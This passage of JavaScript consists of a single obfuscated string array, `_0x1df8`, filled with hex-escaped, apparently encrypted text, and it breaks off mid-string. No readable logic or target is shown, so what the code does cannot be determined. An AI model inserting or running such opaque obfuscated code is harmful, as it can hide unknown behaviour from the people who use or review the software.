var _0x1df8=['\x77\x70\x64\x32\x4b\x38\x4f\x75\x55\x42\x68\x64\x4d\x4d\x4f\x6b\x77\x6f\x67\x66\x62\x4d\x4f\x52\x42\x4d\x4f\x4e\x77\x36\x34\x6d\x55\x4d\x4f\x34\x41\x63\x4b\x48\x77\x34\x2f\x43\x6e\x32\x50\x44\x70\x55\x31\x48\x77\x37\x50\x44\x70\x31\x44\x43\x6a\x6d\x5a\x36\x77\x70\x49\x4d\x77\x36\x30\x61\x57\x32\x51\x4e\x77\x36\x51\x69\x77\x37\x30\x4f\x4a\x69\x56\x69\x51\x7a\x58\x43\x75\x38\x4b\x32\x64\x58\x62\x44\x67\x30\x4e\x54\x4d\x53\x54\x43\x6a\x42\x72\x43\x6c\x73\x4b\x63\x77\x36\x58\x43\x67\x63\x4f\x56\x4b\x4d\x4b\x66\x77\x71\x52\x2b\x77\x71\x46\x4d\x77\x71\x38\x35\x77\x34\x44\x43\x6d\x73\x4f\x31\x77\x71\x38\x33\x54\x38\x4b\x37\x77\x70\x48\x44\x6c\x52\x2f\x43\x6f\x68\x70\x45\x77\x35\x58\x43\x6b\x31\x2f\x44\x6f\x38\x4f\x68\x77\x37\x45\x58\x77\x6f\x44\x43\x76\x46\x4d\x2b\x57\x53\x6a\x44\x75\x31\x4a\x45\x58\x77\x55\x55\x77\x6f\x45\x35\x55\x48\x38\x6e\x44\x68\x7a\x44\x6b\x4d\x4f\x50\x77\x37\x6a\x44\x6f\x6b\x51\x7a\x61\x30\x6a\x43\x6c\x31\x77\x57\x77\x6f\x63\x72\x55\x73\x4f\x64\x53\x63\x4b\x61\x66\x73\x4f\x49\x77\x36\x39\x64\x4f\x79\x6b\x4b\x42\x6d\x31\x4f\x77\x70\x6e\x43\x69\x45\x37\x43\x75\x58\x64\x38\x65\x52\x4d\x2f\x4f\x4d\x4f\x38\x43\x63\x4f\x68\x58\x47\x6e\x43\x6a\x4d\x4f\x6e\x50\x54\x4a\x48\x42\x38\x4b\x46\x77\x71\x6e\x43\x75\x51\x37\x44\x6a\x38\x4f\x68\x77\x6f\x73\x45\x62\x38\x4b\x6a\x54\x73\x4b\x75\x77\x70\x68\x72\x66\x67\x37\x43\x6d\x4d\x4b\x54\x77\x72\x31\x43\x61\x38\x4b\x67\x77\x36\x72\x43\x6a\x73\x4f\x77\x77\x70\x58\x44\x75\x53\x62\x44\x6c\x6b\x70\x49\x77\x72\x50\x44\x76\x4d\x4f\x46\x56\x4d\x4b\x38\x77\x37\x54\x43\x72\x6b\x6c\x36\x45\x33\x58\x44\x76\x6e\x48\x44\x6f\x73\x4f\x50\x4c\x63\x4b\x7a\x4f\x38\x4f\x35\x77\x34\x76\x43\x67\x73\x4b\x69\x77\x37\x34\x31\x66\x78\x31\x6d\x77\x72\x50\x44\x71\x73\x4b\x6a\x59\x63\x4f\x79\x4e\x7a\x73\x74\x4a\x63\x4f\x36\x77\x71\x33\x43\x6d\x46\x49\x32\x77\x6f\x62\x43\x6d\x38\x4b\x38\x77\x71\x6a\x44\x73\x63\x4b\x59\x52\x32\x72\x43\x6d\x56\x63\x35\x77\x6f\x67\x47\x47\x45\x72\x43\x76\x30\x78\x68\x77\x37\x2f\x44\x74\x48\x54\x44\x71\x79\x55\x34\x77\x37\x44\x44\x6e\x38\x4b\x4a\x5a\x38\x4b\x69\x77\x72\x33\x44\x72\x73\x4f\x33\x77\x35\x6a\x44\x69\x78\x6e\x43\x6f\x53\x6c\x71\x46\x38\x4b\x41\x57\x54\x48\x43\x75\x42\x33\x43\x6f\x38\x4b\x53\x77\x70\x6a\x44\x75\x63\x4f\x34\x62\x4d\x4b\x63\x77\x6f\x39\x52\x77\x6f\x56\x58\x4e\x63\x4b\x38\x4e\x6a\x54\x43\x73\x45\x50\x43\x6e\x73\x4b\x59\x77\x35\x4a\x4f\x77\x70\x56\x6d\x54\x67\x41\x42\x5a\x63\x4b\x36\x77\x71\x42\x6d\x44\x4d\x4b\x35\x58\x6b\x77\x4b\x42\x63\x4f\x5a\x51\x44\x50\x43\x71\x73\x4f\x50\x77\x35\x50\x43\x6a\x38\x4f\x58\x63\x38\x4b\x63\x54\x46\x33\x43\x6d\x38\x4f\x6e\x64\x63\x4f\x30\x4a\x69\x2f\x44\x6f\x52\x59\x56\x61\x38\x4f\x45\x77\x35\x54\x43\x6c\x73\x4f\x53\x43\x73\x4b\x6a\x59\x63\x4f\x67\x77\x37\x66\x44\x76\x4d\x4f\x75\x77\x36\x5a\x6a\x77\x34\x76\x44\x6e\x73\x4b\x63\x42\x51\x66\x43\x67\x63\x4f\x44\x4f\x44\x78\x4a\x55\x6d\x49\x38\x77\x6f\x77\x35\x4c\x47\x38\x51\x77\x6f\x66\x44\x68\x73\x4b\x4c\x77\x36\x4e\x37\x4d\x77\x66\x44\x6c\x68\x73\x54\x59\x4d\x4f\x33\x4e\x48\x4c\x44\x6f\x73\x4b\x42\x77\x70\x66\x44\x72\x38\x4f\x71\x59\x4d\x4f\x79\x77\x35\x7a\x44\x6d\x42\x68\x4f\x77\x71\x31\x75\x63\x57\x4a\x51\x77\x72\x59\x44\x77\x70\x4a\x67\x77\x6f\x35\x6f\x77\x70\x4a\x47\x77\x37\x5a\x79\x77\x36\x63\x2f\x54\x44\x58\x44\x75\x6e\x68\x66\x77\x35\x70\x65\x43\x46\x31\x2f\x61\x69\x50\x44\x6b\x4d\x4f\x44\x51\x45\x31\x48\x77\x35\x39\x34\x41\x73\x4f\x36\x4e\x53\x62\x44\x75\x73\x4b\x58\x77\x6f\x54\x43\x6e\x6b\x2f\x43\x6c\x53\x2f\x43\x74\x47\x44\x44\x70\x46\x7a\x44\x67\x38\x4b\x45\x77\x35\x78\x6b\x77\x72\x42\x47\x77\x35\x42\x34\x77\x34\x5a\x41\x43\x4d\x4b\x66\x64\x78\x38\x42\x4e\x38\x4b\x6a\x4c\x73\x4f\x38\x77\x71\x50\x43\x6b\x48\x62\x43\x67\x63\x4b\x4a\x4a\x30\x44\x44\x6e\x63\x4f\x46\x65\x38\x4b\x4f\x64\x42\x41\x55\x48\x51\x62\x43\x6e\x38\x4f\x6e\x77\x71\x76\x44\x73\x54\x58\x44\x67\x48\x77\x41\x77\x35\x64\x43\x77\x71\x6c\x46\x45\x4d\x4b\x51\x77\x70\x73\x74\x77\x36\x37\x44\x6c\x73\x4f\x6e\x77\x6f\x59\x2f\x77\x6f\x72\x44\x67\x67\x33\x44\x68\x32\x44\x43\x72\x4d\x4b\x6c\x77\x34\x35\x43\x77\x36\x58\x44\x6c\x63\x4b\x46\x45\x63\x4b\x31\x59\x6a\x55\x35\x77\x35\x7a\x44\x73\x30\x56\x34\x66\x73\x4b\x57\x77\x35\x6f\x51\x77\x72\x68\x54\x77\x6f\x58\x44\x70\x57\x37\x44\x75\x73\x4b\x6b\x77\x71\x58\x43\x6f\x33\x7a\x43\x6d\x63\x4b\x48\x77\x35\x6a\x43\x6d\x38\x4b\x38\x54\x79\x6a\x43\x70\x63\x4f\x54\x59\x63\x4f\x2f\x77\x34\x7a\x44\x70\x73\x4b\x37\x62\x6c\x6c\x44\x56\x52\x55\x4c\x46\x57\x59\x73\x77\x71\x31\x51\x77\x37\x4c\x44\x76\x7a\x50\x43\x67\x33\x42\x55\x44\x77\x39\x64\x41\x4d\x4b\x37\x4c\x32\x78\x4b\x65\x6b\x5a\x79\x77\x70\x55\x59\x51\x4d\x4f\x49\x63\x31\x4c\x43\x70\x63\x4b\x63\x77\x36\x62\x43\x6a\x73\x4f\x33\x77\x6f\x6f\x6f\x77\x35\x39\x4f\x66\x78\x48\x43\x6f\x4d\x4f\x4b\x4c\x30\x52\x72\x51\x48\x58\x44\x76\x43\x4d\x77\x66\x73\x4f\x79\x77\x35\x74\x50\x62\x30\x52\x77\x58\x54\x76\x44\x6a\x53\x37\x44\x71\x51\x39\x52\x77\x70\x42\x46\x56\x38\x4b\x55\x58\x31\x37\x43\x6a\x78\x31\x62\x77\x34\x74\x77\x57\x63\x4f\x66\x77\x34\x2f\x43\x6a\x4d\x4b\x63\x50\x32\x4a\x52\x4d\x52\x38\x31\x58\x4d\x4b\x74\x44\x73\x4f\x68\x77\x70\x33\x44\x68\x58\x6a\x44\x74\x63\x4b\x53\x51\x4d\x4f\x71\x5a\x73\x4b\x76\x77\x37\x72\x43\x72\x4d\x4b\x70\x42\x41\x78\x33\x47\x38\x4b\x4e\x5a\x52\x58\x43\x72\x44\x6a\x44\x72\x4d\x4f\x78\x77\x34\x6f\x70\x57\x6c\x4c\x44\x76\x73\x4f\x51\x4d\x38\x4f\x32\x77\x6f\x4c\x43\x69\x51\x54\x43\x6b\x68\x50\x43\x72\x4d\x4b\x73\x77\x6f\x2f\x43\x6a\x73\x4f\x6f\x49\x73\x4b\x4f\x77\x70\x6b\x6d\x42\x73\x4b\x51\x77\x71\x52\x72\x77\x34\x51\x56\x77\x37\x66\x43\x72\x54\x48\x43\x6d\x63\x4b\x62\x77\x71\x33\x44\x75\x63\x4b\x62\x59\x4d\x4f\x62\x77\x71\x52\x55\x48\x63\x4f\x54\x54\x57\x6a\x44\x6b\x73\x4b\x7a\x77\x71\x6b\x5a\x46\x7a\x6e\x44\x6e\x63\x4f\x39\x77\x35\x55\x72\x55\x4d\x4b\x2f\x63\x38\x4f\x6c\x77\x71\x4a\x47\x44\x38\x4b\x42\x51\x4d\x4b\x48\x77\x72\x37\x43\x71\x73\x4b\x51\x45\x63\x4b\x54\x47\x63\x4f\x78\x77\x6f\x42\x5a\x47\x30\x39\x72\x77\x36\x48\x44\x68\x38\x4f\x61\x52\x4d\x4b\x46\x77\x71\x70\x36\x49\x57\x2f\x43\x6e\x38\x4f\x35\x51\x6b\x72\x43\x6b\x55\x33\x43\x67\x78\x2f\x43\x6e\x63\x4b\x34\x4c\x68\x4e\x47\x77\x34\x67\x4a\x77\x71\x4e\x51\x44\x38\x4f\x62\x77\x6f\x66\x43\x68\x6a\x6f\x4a\x77\x6f\x72\x43\x6e\x69\x6c\x7a\x77\x71\x76\x43\x70\x4d\x4b\x6f\x57\x68\x33\x44\x71\x4d\x4f\x6b\x4e\x63\x4f\x33\x58\x45\x74\x42\x77\x35\x77\x43\x4f\x67\x54\x44\x6b\x56\x4d\x64\x64\x56\x6c\x39\x77\x70\x6f\x6b\x77\x71\x6e\x44\x72\x63\x4b\x30\x77\x72\x76\x43\x70\x63\x4f\x41\x77\x70\x46\x64\x4e\x38\x4b\x45\x77\x37\x4d\x56\x4d\x38\x4b\x36\x77\x72\x67\x4b\x52\x57\x42\x54\x77\x70\x33\x44\x73\x7a\x41\x34\x77\x36\x4d\x7a\x4a\x63\x4f\x56\x62\x32\x76\x44\x6e\x67\x48\x43\x67\x44\x78\x2f\x4e\x73\x4f\x4e\x77\x70\x72\x43\x6d\x54\x62\x44\x72\x56\x37\x43\x71\x68\x66\x44\x76\x6d\x2f\x43\x76\x6a\x58\x44\x76\x6b\x54\x43\x6d\x6d\x54\x44\x74\x38\x4f\x37\x58\x4d\x4b\x39\x43\x38\x4f\x67\x57\x73\x4b\x59\x59\x69\x49\x41\x61\x69\x6a\x44\x72\x6a\x31\x46\x61\x6d\x54\x43\x6a\x38\x4f\x46\x77\x34\x37\x44\x6c\x38\x4b\x41\x53\x4d\x4f\x53\x41\x73\x4b\x47\x51\x4d\x4b\x6b\x77\x37\x44\x44\x71\x63\x4b\x37\x77\x37\x55\x68\x66\x47\x5a\x47\x77\x35\x48\x43\x69\x6d\x37\x43\x6b\x38\x4f\x75\x62\x56\x50\x44\x6c\x73\x4f\x54\x77\x36\x6a\x43\x6a\x32\x76\x44\x67\x4d\x4b\x34\x48\x42\x52\x54\x77\x6f\x55\x68\x5a\x4d\x4f\x76\x4c\x63\x4f\x6f\x53\x73\x4b\x6b\x42\x63\x4b\x46\x44\x73\x4f\x53\x58\x6a\x76\x44\x6f\x58\x7a\x43\x72\x4d\x4f\x57\x62\x4d\x4b\x46\x65\x63\x4b\x49\x51\x38\x4b\x62\x77\x35\x59\x6b\x77\x35\x33\x43\x6f\x32\x76\x44\x6e\x53\x31\x4b\x5a\x38\x4b\x39\x52\x31\x76\x44\x76\x73\x4f\x5a\x77\x35\x56\x67\x45\x56\x74\x4a\x77\x6f\x70\x64\x77\x37\x68\x45\x77\x72\x6f\x4a\x77\x70\x46\x55\x57\x6d\x72\x44\x76\x67\x48\x44\x76\x46\x4c\x43\x6b\x63\x4b\x2b\x62\x63\x4b\x2f\x52\x4d\x4b\x48\x77\x37\x62\x44\x68\x73\x4b\x55\x4e\x4d\x4f\x64\x77\x71\x4a\x6a\x77\x6f\x6b\x77\x46\x69\x50\x44\x6f\x31\x72\x44\x74\x63\x4f\x36\x47\x43\x63\x4d\x77\x37\x4e\x68\x77\x36\x50\x44\x6a\x48\x49\x6d\x77\x36\x63\x31\x77\x35\x49\x34\x77\x36\x7a\x44\x6b\x7a\x54\x43\x73\x6e\x4e\x72\x45\x4d\x4b\x56\x66\x4d\x4b\x39\x57\x73\x4f\x35\x4f\x58\x6b\x6f\x77\x71\x4a\x59\x77\x72\x2f\x44\x71\x63\x4f\x58\x65\x73\x4b\x6e\x77\x35\x38\x65\x55\x7a\x4c\x43\x72\x6a\x39\x31\x48\x4d\x4b\x77\x56\x4d\x4b\x67\x4b\x73\x4f\x75\x77\x72\x72\x43\x68\x6e\x62\x44\x69\x4d\x4b\x64\x77\x37\x6e\x43\x75\x52\x33\x44\x67\x4d\x4b\x49\x77\x72\x62\x43\x67\x38\x4b\x2b\x64\x38\x4f\x65\x4a\x73\x4f\x4d\x77\x71\x7a\x44\x69\x38\x4b\x56\x77\x35\x48\x44\x69\x56\x6a\x43\x6b\x63\x4b\x6c\x61\x38\x4f\x69\x4e\x55\x70\x76\x65\x4d\x4b\x76\x77\x35\x6a\x44\x73\x6a\x59\x6e\x77\x6f\x48\x44\x70\x73\x4f\x67\x77\x70\x6b\x62\x51\x58\x44\x44\x75\x4d\x4b\x45\x45\x63\x4b\x6c\x55\x4d\x4f\x38\x77\x36\x70\x50\x55\x43\x62\x44\x68\x51\x6e\x43\x6c\x38\x4b\x4f\x55\x63\x4f\x4a\x77\x6f\x74\x35\x46\x63\x4f\x69\x77\x71\x6e\x43\x75\x73\x4b\x2f\x4b\x63\x4b\x31\x77\x35\x50\x44\x74\x32\x51\x55\x62\x45\x39\x7a\x58\x4d\x4f\x50\x4f\x52\x6c\x5a\x51\x73\x4f\x69\x77\x34\x41\x59\x77\x34\x52\x67\x66\x41\x4c\x44\x6e\x38\x4f\x74\x44\x68\x45\x33\x77\x72\x6a\x44\x67\x46\x54\x43\x69\x53\x34\x38\x50\x31\x62\x43\x76\x56\x56\x79\x77\x34\x33\x44\x76\x73\x4f\x5a\x59\x31\x55\x6f\x4c\x41\x6a\x43\x70\x33\x37\x43\x75\x4d\x4f\x6f\x77\x35\x5a\x6b\x45\x68\x2f\x43\x6c\x6a\x66\x43\x69\x63\x4b\x33\x77\x37\x7a\x43\x67\x58\x4a\x75\x55\x48\x6f\x37\x77\x35\x70\x64\x77\x36\x7a\x44\x72\x33\x51\x38\x4a\x4d\x4f\x47\x77\x34\x66\x43\x69\x51\x44\x44\x6b\x4d\x4b\x4d\x64\x63\x4b\x6b\x55\x6d\x72\x44\x73\x46\x50\x44\x76\x38\x4f\x55\x77\x34\x7a\x43\x6a\x32\x73\x2b\x77\x71\x56\x5a\x77\x71\x74\x34\x77\x37\x70\x41\x54\x33\x73\x78\x4d\x54\x72\x44\x74\x6a\x58\x44\x76\x63\x4b\x74\x77\x71\x4d\x2b\x44\x42\x6a\x43\x6c\x43\x37\x44\x67\x32\x33\x43\x6b\x63\x4b\x32\x77\x71\x51\x53\x46\x63\x4b\x37\x57\x73\x4b\x75\x66\x68\x77\x6c\x77\x6f\x2f\x43\x70\x46\x52\x47\x77\x35\x44\x43\x68\x78\x42\x56\x43\x53\x4c\x44\x6a\x38\x4f\x62\x55\x45\x6f\x6a\x58\x46\x68\x6a\x59\x38\x4b\x5a\x4d\x45\x6e\x44\x71\x48\x4c\x44\x69\x41\x49\x39\x77\x36\x37\x44\x76\x63\x4f\x52\x63\x4d\x4b\x34\x58\x38\x4b\x36\x51\x6c\x41\x54\x77\x71\x48\x44\x75\x73\x4b\x30\x4f\x38\x4f\x6f\x54\x51\x63\x2b\x46\x42\x54\x44\x6a\x57\x2f\x43\x6c\x52\x76\x43\x72\x48\x30\x62\x54\x63\x4b\x6d\x46\x42\x4c\x44\x73\x68\x45\x73\x51\x38\x4b\x71\x77\x36\x37\x44\x6b\x73\x4f\x4e\x77\x71\x7a\x44\x6b\x4d\x4f\x66\x42\x6a\x74\x53\x77\x36\x73\x36\x4f\x44\x33\x44\x71\x38\x4b\x48\x47\x56\x58\x43\x6a\x79\x67\x65\x48\x4d\x4f\x70\x77\x36\x33\x44\x70\x4d\x4b\x67\x77\x71\x62\x44\x74\x45\x41\x42\x61\x48\x51\x53\x77\x35\x77\x65\x77\x35\x72\x43\x68\x55\x78\x6f\x77\x70\x50\x43\x72\x38\x4f\x44\x48\x63\x4f\x2f\x53\x6e\x2f\x44\x68\x6d\x38\x38\x54\x4d\x4b\x35\x49\x44\x4c\x44\x68\x51\x2f\x44\x6c\x67\x73\x2f\x66\x73\x4f\x71\x61\x38\x4f\x53\x77\x72\x48\x43\x6e\x7a\x33\x44\x6d\x52\x33\x44\x71\x69\x50\x43\x68\x31\x70\x43\x77\x37\x7a\x43\x75\x63\x4f\x6e\x4a\x77\x45\x72\x77\x37\x49\x38\x77\x34\x48\x44\x71\x68\x50\x44\x70\x56\x6a\x44\x6b\x46\x76\x44\x73\x55\x58\x44\x6d\x73\x4b\x69\x77\x36\x56\x4c\x4a\x6d\x64\x2b\x77\x6f\x6a\x43\x6d\x38\x4b\x77\x45\x63\x4b\x4a\x53\x63\x4b\x37\x77\x36\x34\x36\x77\x72\x70\x39\x77\x70\x4e\x79\x77\x71\x34\x44\x58\x63\x4f\x4a\x56\x52\x76\x43\x6f\x57\x7a\x44\x6f\x57\x4e\x7a\x44\x73\x4f\x71\x41\x55\x62\x43\x72\x41\x30\x31\x77\x36\x44\x43\x73\x46\x66\x43\x6a\x41\x6b\x64\x47\x45\x37\x44\x73\x63\x4f\x76\x77\x6f\x50\x43\x6e\x73\x4f\x44\x77\x70\x58\x44\x67\x52\x6f\x67\x42\x30\x6f\x64\x56\x4d\x4f\x6f\x77\x35\x42\x4d\x77\x36\x5a\x4b\x55\x73\x4b\x79\x50\x58\x67\x57\x77\x71\x5a\x49\x77\x37\x64\x54\x47\x73\x4b\x36\x43\x63\x4f\x36\x4c\x67\x72\x43\x69\x73\x4f\x76\x56\x73\x4f\x56\x4b\x38\x4f\x41\x77\x72\x58\x44\x6e\x51\x73\x50\x42\x57\x37\x43\x74\x67\x66\x44\x6c\x38\x4b\x4f\x77\x70\x37\x44\x6c\x53\x66\x44\x6e\x6a\x66\x43\x6a\x4d\x4b\x68\x77\x37\x42\x70\x77\x71\x49\x72\x77\x72\x45\x69\x64\x56\x46\x30\x77\x36\x48\x43\x73\x73\x4f\x46\x77\x72\x6b\x2f\x77\x37\x4a\x7a\x46\x6b\x50\x43\x71\x6d\x50\x43\x67\x63\x4b\x7a\x77\x70\x6c\x65\x41\x6b\x4e\x68\x50\x38\x4f\x78\x65\x7a\x37\x43\x6c\x6c\x5a\x52\x77\x37\x76\x44\x6e\x4d\x4b\x44\x53\x52\x66\x44\x67\x63\x4f\x4d\x61\x63\x4b\x37\x77\x34\x72\x44\x6b\x47\x6c\x53\x77\x72\x73\x77\x4a\x52\x6b\x55\x77\x35\x6f\x6a\x44\x38\x4b\x76\x77\x70\x54\x43\x6d\x4d\x4f\x66\x43\x38\x4b\x31\x61\x73\x4f\x4e\x77\x34\x4e\x4e\x77\x72\x48\x43\x75\x4d\x4f\x71\x77\x6f\x68\x50\x66\x63\x4b\x76\x77\x34\x6b\x49\x77\x71\x31\x50\x53\x38\x4b\x43\x77\x34\x6a\x44\x6e\x38\x4f\x42\x45\x31\x46\x65\x55\x4d\x4f\x79\x77\x35\x62\x43\x6f\x4d\x4f\x79\x77\x34\x44\x44\x74\x73\x4f\x63\x77\x35\x72\x44\x68\x7a\x78\x4c\x77\x34\x4e\x4a\x46\x58\x7a\x44\x67\x47\x77\x72\x77\x37\x70\x2b\x77\x70\x54\x44\x67\x32\x50\x44\x73\x42\x42\x57\x59\x73\x4f\x77\x77\x34\x38\x61\x77\x37\x59\x6c\x4f\x38\x4f\x4a\x77\x71\x54\x43\x73\x47\x72\x43\x76\x73\x4f\x71\x56\x6a\x58\x44\x67\x73\x4b\x4c\x51\x63\x4b\x4a\x46\x69\x62\x44\x70\x4d\x4f\x34\x63\x6c\x37\x43\x6b\x69\x6e\x44\x6d\x73\x4f\x52\x53\x73\x4f\x64\x77\x34\x38\x6c\x44\x38\x4b\x76\x62\x4d\x4f\x53\x45\x55\x77\x75\x41\x44\x4e\x61\x77\x37\x4d\x58\x61\x73\x4b\x69\x63\x57\x48\x43\x72\x33\x44\x44\x70\x58\x45\x70\x4d\x41\x4e\x37\x53\x68\x6a\x44\x74\x56\x33\x43\x71\x30\x59\x44\x77\x71\x46\x78\x53\x63\x4b\x62\x59\x45\x62\x43\x70\x73\x4f\x55\x77\x35\x48\x44\x74\x78\x67\x36\x77\x72\x66\x44\x67\x38\x4f\x2b\x5a\x4d\x4b\x30\x52\x79\x46\x44\x66\x63\x4f\x6f\x77\x37\x46\x43\x44\x63\x4f\x32\x59\x38\x4f\x6d\x5a\x63\x4f\x76\x66\x6c\x46\x6f\x77\x34\x49\x76\x4e\x48\x64\x31\x51\x6d\x33\x44\x6a\x30\x30\x66\x45\x73\x4b\x4f\x77\x70\x51\x69\x77\x34\x50\x44\x68\x63\x4b\x71\x77\x71\x56\x46\x4e\x56\x62\x43\x67\x30\x50\x44\x6e\x73\x4f\x6a\x5a\x73\x4b\x63\x77\x72\x54\x44\x69\x38\x4f\x7a\x77\x35\x6e\x43\x69\x54\x6f\x4e\x77\x70\x63\x51\x5a\x38\x4f\x79\x77\x36\x56\x53\x45\x73\x4b\x63\x63\x63\x4f\x47\x77\x34\x68\x70\x65\x58\x44\x43\x6b\x4d\x4b\x36\x56\x6a\x77\x36\x77\x72\x30\x4f\x77\x71\x4c\x44\x6b\x38\x4f\x48\x77\x34\x44\x44\x67\x4d\x4b\x78\x46\x38\x4b\x6b\x64\x63\x4f\x70\x77\x71\x6f\x6b\x4f\x78\x41\x30\x77\x70\x37\x43\x71\x58\x50\x43\x6d\x4d\x4f\x50\x65\x30\x4a\x44\x77\x71\x66\x43\x76\x4d\x4f\x47\x77\x71\x46\x75\x52\x38\x4b\x62\x55\x73\x4f\x57\x4f\x7a\x72\x43\x6d\x73\x4f\x69\x41\x77\x4e\x5a\x77\x37\x58\x43\x6b\x73\x4f\x4b\x57\x68\x66\x44\x6b\x53\x49\x30\x4f\x53\x6b\x6f\x77\x70\x58\x44\x76\x6a\x42\x4f\x41\x63\x4f\x48\x77\x71\x6e\x44\x70\x73\x4b\x5a\x53\x53\x33\x43\x6e\x73\x4f\x61\x77\x72\x66\x44\x6a\x43\x63\x31\x51\x4d\x4b\x61\x77\x36\x63\x4d\x77\x34\x39\x52\x46\x4d\x4f\x70\x55\x77\x34\x33\x77\x71\x6a\x43\x6c\x73\x4b\x36\x77\x35\x56\x4c\x61\x77\x6a\x44\x71\x6e\x50\x43\x74\x57\x63\x73\x77\x36\x56\x43\x42\x38\x4f\x32\x44\x6d\x42\x70\x77\x70\x66\x44\x6d\x32\x48\x44\x69\x47\x54\x44\x6b\x45\x56\x4f\x51\x54\x62\x43\x6c\x78\x70\x48\x44\x4d\x4f\x70\x77\x37\x51\x41\x77\x6f\x31\x2f\x77\x34\x64\x49\x77\x34\x4c\x44\x73\x57\x38\x32\x77\x34\x52\x55\x77\x37\x39\x44\x77\x72\x31\x50\x53\x30\x51\x46\x77\x37\x41\x39\x77\x37\x6a\x44\x6f\x63\x4f\x38\x47\x6c\x51\x66\x77\x34\x45\x64\x77\x70\x66\x43\x6c\x63\x4b\x33\x59\x63\x4b\x39\x77\x36\x72\x44\x69\x46\x4d\x65\x77\x35\x76\x44\x67\x46\x66\x44\x68\x46\x66\x44\x68\x73\x4f\x41\x77\x36\x50\x43\x67\x4d\x4f\x70\x77\x6f\x34\x61\x77\x37\x30\x4f\x77\x35\x66\x43\x6d\x54\x42\x73\x5a\x38\x4f\x53\x77\x72\x64\x61\x77\x70\x74\x69\x77\x36\x35\x7a\x52\x4d\x4f\x74\x77\x6f\x6e\x44\x75\x4d\x4f\x4a\x48\x73\x4f\x4f\x77\x6f\x31\x4e\x77\x34\x73\x51\x77\x72\x6b\x63\x77\x6f\x37\x43\x67\x33\x52\x4d\x4a\x73\x4f\x76\x77\x70\x31\x6b\x62\x47\x30\x38\x77\x34\x33\x44\x6b\x63\x4b\x44\x77\x70\x38\x4a\x77\x71\x5a\x53\x5a\x77\x6e\x44\x73\x7a\x48\x43\x73\x6b\x4c\x44\x67\x45\x76\x43\x73\x73\x4b\x6b\x77\x70\x72\x43\x67\x73\x4f\x74\x77\x71\x45\x4d\x77\x35\x34\x58\x59\x4d\x4f\x66\x77\x37\x44\x44\x70\x42\x54\x43\x6c\x32\x6a\x44\x6e\x67\x59\x67\x77\x34\x46\x36\x77\x36\x5a\x4c\x77\x71\x31\x37\x48\x67\x58\x43\x75\x38\x4f\x47\x77\x71\x37\x43\x68\x73\x4b\x6d\x4c\x4d\x4f\x47\x77\x6f\x37\x43\x6c\x4d\x4f\x6f\x54\x6c\x62\x43\x70\x73\x4f\x32\x77\x70\x54\x43\x6c\x73\x4f\x51\x77\x72\x78\x66\x49\x4d\x4b\x49\x66\x4d\x4b\x45\x77\x34\x4e\x49\x61\x51\x42\x69\x57\x77\x62\x43\x6e\x4d\x4b\x4a\x50\x73\x4f\x64\x55\x56\x4d\x39\x77\x34\x66\x44\x6c\x4d\x4b\x62\x77\x35\x78\x37\x49\x63\x4f\x59\x4f\x63\x4b\x65\x77\x35\x33\x44\x6f\x7a\x51\x2f\x77\x37\x50\x43\x72\x48\x49\x58\x77\x72\x50\x44\x6a\x73\x4b\x75\x64\x6d\x2f\x43\x71\x63\x4f\x43\x77\x35\x46\x6c\x77\x34\x46\x31\x52\x38\x4b\x63\x4d\x6d\x67\x44\x58\x57\x39\x4d\x77\x72\x37\x43\x6b\x73\x4f\x70\x77\x72\x7a\x43\x6f\x45\x78\x79\x77\x34\x70\x37\x57\x73\x4b\x38\x50\x63\x4f\x4e\x63\x69\x62\x44\x67\x73\x4b\x44\x66\x38\x4b\x74\x45\x41\x37\x44\x6f\x38\x4f\x38\x77\x36\x51\x59\x4f\x63\x4f\x51\x4c\x6b\x37\x43\x70\x53\x54\x44\x73\x73\x4f\x59\x62\x56\x62\x43\x67\x52\x59\x38\x77\x35\x6b\x57\x42\x4d\x4b\x71\x45\x4d\x4f\x52\x77\x70\x39\x4c\x77\x34\x5a\x78\x77\x36\x7a\x43\x73\x48\x63\x73\x77\x36\x52\x56\x43\x63\x4f\x38\x4b\x67\x41\x68\x77\x37\x68\x52\x4e\x73\x4b\x66\x59\x45\x6a\x43\x73\x38\x4f\x53\x77\x70\x77\x66\x77\x35\x74\x51\x5a\x63\x4b\x66\x49\x4d\x4b\x46\x77\x70\x76\x43\x68\x6c\x41\x44\x59\x67\x48\x44\x75\x79\x76\x43\x6c\x56\x54\x43\x6e\x73\x4f\x4d\x53\x38\x4f\x73\x77\x70\x50\x43\x73\x4d\x4b\x72\x65\x31\x6e\x44\x6b\x68\x7a\x44\x6d\x55\x6b\x70\x48\x52\x31\x38\x77\x72\x4d\x74\x77\x37\x33\x43\x70\x53\x30\x37\x77\x34\x6a\x43\x74\x47\x50\x44\x74\x73\x4f\x69\x77\x70\x6e\x43\x6e\x73\x4b\x63\x77\x71\x59\x32\x77\x6f\x6a\x43\x73\x73\x4b\x61\x77\x36\x62\x44\x6d\x53\x30\x47\x51\x63\x4f\x47\x77\x6f\x48\x43\x6e\x69\x38\x68\x52\x45\x4c\x44\x71\x6a\x45\x56\x65\x44\x58\x43\x68\x77\x63\x71\x59\x7a\x63\x55\x4a\x63\x4f\x53\x77\x37\x38\x6c\x77\x37\x56\x4c\x64\x52\x6c\x36\x77\x6f\x56\x62\x77\x35\x44\x44\x73\x38\x4b\x6b\x47\x31\x54\x43\x6a\x56\x58\x44\x76\x73\x4f\x44\x56\x63\x4f\x79\x65\x33\x6c\x69\x52\x38\x4f\x6e\x57\x73\x4f\x57\x77\x35\x76\x44\x75\x63\x4f\x53\x77\x36\x76\x43\x6e\x38\x4f\x50\x77\x35\x58\x43\x71\x7a\x6c\x79\x77\x6f\x70\x6f\x77\x6f\x49\x2f\x77\x34\x6c\x4d\x58\x38\x4f\x55\x5a\x6d\x35\x37\x48\x69\x58\x43\x6b\x69\x5a\x54\x77\x36\x54\x44\x76\x63\x4b\x48\x61\x38\x4b\x6f\x77\x70\x4d\x44\x77\x35\x44\x44\x75\x73\x4b\x42\x77\x34\x52\x51\x63\x57\x7a\x44\x6b\x38\x4f\x46\x77\x70\x51\x36\x77\x34\x64\x69\x57\x67\x33\x43\x6d\x31\x70\x34\x52\x58\x38\x66\x77\x71\x6a\x43\x6b\x73\x4f\x46\x77\x36\x49\x72\x46\x73\x4f\x4e\x45\x78\x33\x44\x75\x41\x4d\x59\x41\x68\x2f\x44\x67\x73\x4f\x35\x44\x38\x4b\x49\x77\x71\x76\x44\x72\x30\x4a\x71\x77\x37\x58\x44\x76\x77\x51\x49\x56\x38\x4b\x53\x50\x45\x6c\x6e\x47\x63\x4f\x69\x55\x38\x4f\x79\x47\x43\x64\x46\x61\x47\x54\x43\x6c\x38\x4f\